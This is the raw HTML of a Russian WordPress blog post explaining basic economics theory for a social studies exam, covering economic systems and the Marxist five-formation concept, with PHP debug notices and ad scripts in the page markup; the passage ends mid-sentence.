

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iq-you.ru/blog/obschestvoznanie-razdel-quot-ekonomika-quot-teoriya-k-ekzamenu/
body_size: 128634
content:
<br />
<b>Notice</b>:  Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>clearfy-pro</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in <b>/var/www/iqyou/data/www/iq-you.ru/blog/wp-includes/functions.php</b> on line <b>6131</b><br />
<br />
<b>Notice</b>:  Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>cyr2lat</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in <b>/var/www/iqyou/data/www/iq-you.ru/blog/wp-includes/functions.php</b> on line <b>6131</b><br />
<br />
<b>Notice</b>:  Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>wordpress-seo</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in <b>/var/www/iqyou/data/www/iq-you.ru/blog/wp-includes/functions.php</b> on line <b>6131</b><br />
        <!doctype html>
        <html lang="ru-RU">
        <head>
            <meta charset="UTF-8">
            <meta name="viewport" content="width=device-width, initial-scale=1">
            <meta http-equiv="Cache-Control" content="max-age=3600, must-revalidate" />
            <meta http-equiv="Content-language" content ="ru" />
            <meta name="format-detection" content="telephone=no"/>
            <meta name="format-detection" content="address=no"/>
            <meta name="copyright" content="(c)">
            <meta name="referrer" content="no-referrer">
            <meta name="apple-mobile-web-app-capable" content="yes">
            <meta name="apple-mobile-web-app-title" content="iq-you.ru">
            <meta name="application-name" lang="ru" content="iq-you.ru">
            <meta name="twitter:card" content="summary"/>
            <meta name="twitter:site" content="iq-you.ru"/>
            <meta name="twitter:title" content="">
            <meta name="twitter:description" content=""/>
            <meta name="twitter:creator" content="iq-you.ru"/>
            <meta name="twitter:image:src" content="/favicon.png"/>
            <meta name="twitter:image" content="/favicon.png" />
            <meta name="twitter:domain" content="iq-you.ru"/>
            <meta property="og:image" content="/favicon.png">
			
            <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Простыми словами об экономике. Что это такое и для чего она нужна</title>
	<meta name="description" content="Экономика - это отрасль социальных наук, сфокусированная на производстве, распределении и потреблении товаров и услуг. Что такое экономика простыми словами" />
	<link rel="canonical" href="https://iq-you.ru/blog/obschestvoznanie-razdel-quot-ekonomika-quot-teoriya-k-ekzamenu/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Простыми словами об экономике. Что это такое и для чего она нужна" />
	<meta property="og:description" content="Экономика - это отрасль социальных наук, сфокусированная на производстве, распределении и потреблении товаров и услуг. Что такое экономика простыми словами" />
	<meta property="og:url" content="https://iq-you.ru/blog/obschestvoznanie-razdel-quot-ekonomika-quot-teoriya-k-ekzamenu/" />
	<meta property="og:site_name" content="Интеллект блог" />
	<meta property="article:published_time" content="2022-03-21T06:56:42+00:00" />
	<meta property="article:modified_time" content="2022-03-22T08:17:26+00:00" />
	<meta property="og:image" content="https://iq-you.ru/blog/wp-content/uploads/2022/03/ccea3b191bb6226c.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="630" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="millionersidea" />
	<!-- / Yoast SEO plugin. -->


<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='deep-light-style-css' href='https://iq-you.ru/blog/wp-content/themes/deep-light/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='deep-light-work-sans-font-css' href='https://iq-you.ru/blog/wp-content/themes/deep-light/css/work-sans-font.css?ver=1.0.0' media='all' />
<script src="https://iq-you.ru/blog/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://iq-you.ru/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<style type='text/css'>.rp4wp-related-posts ul{width:100%;padding:0;margin:0;}
.rp4wp-related-posts ul>li:nth-child(odd){
 background: #f8f8f8;
}
.rp4wp-related-posts ul>li{    display: flex;
    align-items: center;
    flex-wrap: wrap;
   
    padding-bottom: 0;}
.rp4wp-related-posts ul>li>p{margin:0;padding:0;}
.rp4wp-related-posts h3 {
font-size: 20px;
fonxt-weight: bold;
}
.rp4wp-related-post-image{padding-right:25px;}
.rp4wp-related-post-image img{    margin-bottom: 0;
    width: 100px;}
.rp4wp-related-posts{margin-top:30px;}</style>
<link rel="icon" href="https://iq-you.ru/blog/wp-content/uploads/2021/10/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://iq-you.ru/blog/wp-content/uploads/2021/10/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://iq-you.ru/blog/wp-content/uploads/2021/10/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://iq-you.ru/blog/wp-content/uploads/2021/10/cropped-favicon-270x270.png" />
<link rel="alternate" type="application/rss+xml" title="RSS" href="https://iq-you.ru/blog/rsslatest.xml" /><script>var ajaxUrlFlatPM = "https://iq-you.ru/blog/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>			<link rel='stylesheet'  href='/blog/wp-content/themes/main.css' type='text/css' media='all'/>
			<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
			
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1593325451411063"
     crossorigin="anonymous"></script>
	 
<script type="text/javascript" src="https://major.dvanadva.ru/?ma=he4wmm3emq5ha3ddf4ztenjy" async></script>
	 
        </head>
        <body class="wp-singular post-template-default single single-post postid-258962 single-format-standard wp-theme-deep-light">
               
        <div id="page" class="site">
            <a class="skip-link screen-reader-text" href="#primary">Перейти к содержанию</a>

            <header id="masthead" class="site-header">
                <div class="header-display">
                    <div class="header-left-col">
                        <div class="site-branding">
                                                            <div class="site-title"><a href="https://iq-you.ru/blog/" rel="home">Интеллект блог</a></div>
                                                        </div><!-- .site-branding -->
                    </div>

                    <div class="header-right-col">
                        <nav id="site-navigation" class="main-navigation">
                            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" width="15"><path d="M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"/></svg></button>
                            <div class="menu-verhnee-container"><ul id="primary-menu" class="menu"><li id="menu-item-20711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20711"><a href="https://iq-you.ru">Пройти IQ тест</a></li>
<li id="menu-item-20712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20712"><a href="https://iq-you.ru/blog/">Блог</a></li>
</ul></div>                        </nav><!-- #site-navigation -->
                    </div>
                </div>
                               
            </header><!-- #masthead -->
         
                
            <main id="primary" class="site-main">
        
                <div class="deep-light-blog">
                    
<article id="post-258962" class="post-258962 post type-post status-publish format-standard has-post-thumbnail hentry category-category">
		
				

	
		<div class="post-thumbnail">
			<img width="1200" height="630" src="https://iq-you.ru/blog/wp-content/uploads/2022/03/ccea3b191bb6226c.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://iq-you.ru/blog/wp-content/uploads/2022/03/ccea3b191bb6226c.jpg 1200w, https://iq-you.ru/blog/wp-content/uploads/2022/03/ccea3b191bb6226c-300x158.jpg 300w, https://iq-you.ru/blog/wp-content/uploads/2022/03/ccea3b191bb6226c-1024x538.jpg 1024w, https://iq-you.ru/blog/wp-content/uploads/2022/03/ccea3b191bb6226c-768x403.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" />		</div><!-- .post-thumbnail -->

		
	<div class="entry-header">
		<h1 class="entry-title">Обществознание Раздел &quot;Экономика&quot; теория к экзамену</h1>
		
	</div><!-- .entry-header -->	
<!-- Yandex.RTB R-A-2415508-1 -->
<div id="yandex_rtb_R-A-2415508-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2415508-1',
    blockId: 'R-A-2415508-1'
  })
})</script>

     
	<div class="entry-content">
		
		<div class="flat_pm_start"></div>
<div class="soderzhanie"><div class="tit_swapper"><p>Содержание материала</p></div><div class="block_wrappeer"><ol><li class="h2"><a href="#level_0">Ценности экономики</a></li><li class="h2"><a href="#video_in_block">Видео</a></li><li class="h2"><a href="#level_25">Закономерности долгосрочного развития экономики</a></li><li class="h2"><a href="#level_99">Словарь Ожегова</a></li><li class="h2"><a href="#level_129">Экономическая работа</a></li><li class="h2"><a href="#level_149">Типы экономик</a></li><li class="h3"><a href="#level_155">Плановая экономика</a></li><li class="h3"><a href="#level_161">Свободные рынки</a></li><li class="h3"><a href="#level_167">Смешанные рынки</a></li><li class="h3"><a href="#level_173">Другие типы экономик</a></li><li class="h2"><a href="#level_184">Что такое экономика?</a></li><li class="h3"><a href="#level_188">Местная экономика</a></li><li class="h3"><a href="#level_193">Национальная экономика</a></li><li class="h3"><a href="#level_197">Мировая экономика</a></li><li class="h2"><a href="#level_201">Как определяется стоимость продукта</a></li><li class="h2"><a href="#level_222">Энциклопедический словарь</a></li><li class="h2"><a href="#level_231">Основные понятия экономики</a></li><li class="h2"><a href="#level_260">Эволюция: основные этапы развития экономики</a></li><li class="h2"><a href="#level_292">Три основные теории экономики</a></li><li class="h3"><a href="#level_295">&#171;Невидимая рука рынка&#187; Адама Смита</a></li><li class="h3"><a href="#level_302">&#171;Эксплуатация труда капиталистами&#187; Карла Маркса</a></li><li class="h3"><a href="#level_310">&#171;Правительственная помощь экономике&#187; Кейнса</a></li></ol></div></div><h2 id="level_0">Ценности экономики</h2><span>Экономика, как и любое другое понятие, должно основываться на определенных правилах и законах. Существует три основных правила для экономики:</span><ol>  	<li><b>Первое </b><span>правило гласит, что экономика &#8212; это понятие, которое объединяет в себе взаимоотношения всех людей на планете и их личное хозяйство. Путем объединения они создают:</span>  	<ul>  		<li><span>Административно-командную экономику;</span></li>  		<li><span>Рыночную экономику;</span></li>  		<li><span>Смешанную экономику.</span></li>  	</ul>   </li>  	<li><b>Второе </b><span>правило гласит, что экономика &#8212; это хозяйственная деятельность осуществляемая в каком-нибудь определенном районе.</span></li>  	<li><b>Третье </b><span>правило предполагает, что экономика &#8212; это целая наука, которая занимается изучением отдельной области человеческой деятельности.</span></li>  </ol><img decoding="async" src="/files/bca027005981edb4871b72aa2a5fc49f/39295a5d6f687a7a3ce59dd8cca54dfc.jpg" alt=" Рис. 1. Типы экономических систем"/><figcaption> Рис. 1. Типы экономических систем</figcaption><span>Все три правила верны и затрагивают все возможные области распространения экономической сферы деятельности. Если объединить все вышесказанное, тогда получится, что экономика &#8212; это любой вид деятельности, который отличается созданием материальных благ для жизни.</span><h2 id="level_25">Закономерности долгосрочного развития экономики</h2><p>Наряду с общими экономическими законами в жизни общества проявляются и специфические экономические законы, которые действуют лишь в рамках определенного типа экономики и отражают особенности конкретного этапа развития общества. Например, закон спроса присущ только рыночной системе хозяйства. Этот закон не действовал в первобытном обществе, где еще не существовало никаких цен; вероятно, он не будет действовать и в посткапиталистическом обществе, где возникнут новые, нерыночные системы производства и распределения.</p><div class="read_also_art"><a target="_blank" href="https://iq-you.ru/blog/?p=258252">Читайте также: <span>Чем лицей отличается от школы и гимназии</span></a></div><p>Специфические экономические законы отражают прерывистость в развитии, подчеркивают качественные различия в хозяйственной жизни людей разных исторических эпох и различных цивилизаций. Поэтому развитие экономики предстает как развитие <em>экономических систем</em> – специфических, отличающихся друг от друга совокупностей экономических отношений между участниками хозяйственной жизни. Разные экономические системы различаются между собой по своей идеологии, а также по своему подходу к решению проблем собственности на средства производства и по способу координации и управления экономической деятельностью.</p>

<!-- Yandex.RTB R-A-2415508-2 -->
<div id="yandex_rtb_R-A-2415508-2"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2415508-2',
    blockId: 'R-A-2415508-2'
  })
})</script>

<p>Долговременная (многовековая) эволюция экономики объясняется теорией постиндустриального общества. Среднесрочные тенденции развития экономики в 20 в. лучше характеризуются концепцией смешанной экономики.</p><p>В СССР начиная с 1930-х при изучении макротенденций общественного развития разрешалось использовать только единственную, возведенную в догму <em>концепцию пяти способов</em> <em>производства</em>, объявленную высшим достижением марксистско-ленинского учения. Суть этой концепции заключается в том, что развитие общества рассматривается как чередование пяти все более прогрессивных социально-экономических систем, общественно-экономических формаций, от первобытной до грядущей коммунистической (рис. 3).</p><div class="read_also_art"><a target="_blank" href="https://iq-you.ru/blog/?p=258280">Читайте также: <span>Значение слова ТРАНСФЕР. Что такое ТРАНСФЕР?</span></a></div><p>Основу общественно-экономической формации, по <a href="">К.Марксу</a>, составляет тот или иной способ производства, который характеризуется определенным уровнем и характером развития производительных сил и соответствующими этому уровню и характеру производственными отношениями. Основные производственные отношения, по К.Марксу, – это отношения собственности. Переход от одной общественно-экономической формации к другой осуществляется в процессе социальной революции<em>.</em> Основой социальной революции является углубляющийся конфликт между вышедшими на новый уровень производительными силами общества и устаревшей системой производственных отношений. Революция приводит к смене господствующего класса. Победивший класс осуществляет преобразования во всех сферах общественной жизни, и таким образом создаются предпосылки для формирования новой системы социально-экономических, правовых и иных общественных отношений. Так образуется новая формация.</p><p><img decoding="async" src="/files/bca027005981edb4871b72aa2a5fc49f/3dc2c5443e95922bc25598944ea45ad3.gif" alt=""/></p><p>Советские марксисты выделяли пять стадий человеческой истории: доклассовая первобытнообщинная; три классовые (рабовладельческая, феодальная, капиталистическая) и, наконец, бесклассовая (коммунистическая) формация, первым этапом которой является социализм.</p><div class="read_also_art"><a target="_blank" href="https://iq-you.ru/blog/?p=259058">Читайте также: <span>Что значит ЛОЛ в молодежном сленге, в переписке, в ВК. LOL 